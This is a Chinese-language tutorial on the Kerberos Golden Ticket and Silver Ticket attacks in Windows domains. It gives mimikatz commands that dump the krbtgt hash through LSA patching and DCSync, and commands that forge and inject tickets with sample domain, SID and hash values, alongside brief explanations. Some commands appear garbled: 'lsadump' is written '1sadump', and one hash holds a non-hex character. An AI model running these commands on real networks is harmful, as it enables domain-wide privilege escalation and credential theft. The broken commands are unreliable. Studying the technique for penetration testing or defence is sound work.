黄金票据

BlackHat 2014上, Mimikatz的作者剖析了微软实现的Kerberos协议中存在的安全缺陷,即黄金票据(Golden Ticket) ,对应的有白银票据(Silver Ticket)。由于是协议实现过程中的设计逻辑缺陷,没有补丁。影响全系列Windows系统,包括最新版Windows 2016。



构造原理

构造条件

- krbtgt账号的NTLM

- 域升级、重装才会自动改变NTLM

- 连续2次修改口令才会激发系统随机重置krbtgt账号的NTLM

- 有的域自从安装后,再未变更过krbtgt账号的NTLM

- 域SID

任意一台域内主机均可获取

- 有域内主机

获取krbtgt账户的NTLM

mimikatz.exe "privilege::debug" "1sadump::1sa /patch" exit > 2.txt

# 域内任何主机都可,但是cmd环境得是域内用户

mimikatz.exe "privilege::debug" "1sadump::dcsync /user:krbtgt@adsec.com" exit > hash.txt



获取域SID

- Get-DomainSID

- 查看注册表

制作

mimikatz.exe "kerberos::golden /user:anyusername /domain:adsec.com /sid:S-1-5-21-2732272027-1570987391-2638982533 /krbtgt:16ed27ee7848756cfa96b33c25e3ad3d /ptt" exit





实际上这里dir命令访问的就是目标主机上的CIFS服务(SMB),而黄金票据攻击之后,本地已经缓存好TGT,所以访问服务时便可正常进行TGS的申请和使用等等。

黄金票据攻击成功后,发现使用域名去访问目标是可行的,但是以IP方式访问目标却被拒绝。

这是因为以域名访问表明用的是Kerberos协议,IP访问则表明用的是NTLM协议,而黄金票据是基于Kerberos协议的漏洞。





黄金票据攻击后访问服务所产生的日志

Win Server 2016

白银票据

-

最常见的是利用主机账号NTLM做白银票据,以最高权限访问主机服务(HOST等服务)

-

其次是利用服务账号NTLM做白银票据,以最高权限访问服务

mimikatz.exe "kerberos::golden /user:anyusername /domain:adsec.com /sid:S-1-5-21-2732272027-10987391-2638982533 /target:win2016-dc01.adsec.com /rc4:9cf82blec7cab3b4c7bf18b53569d188 /service:cifs /ptt" exit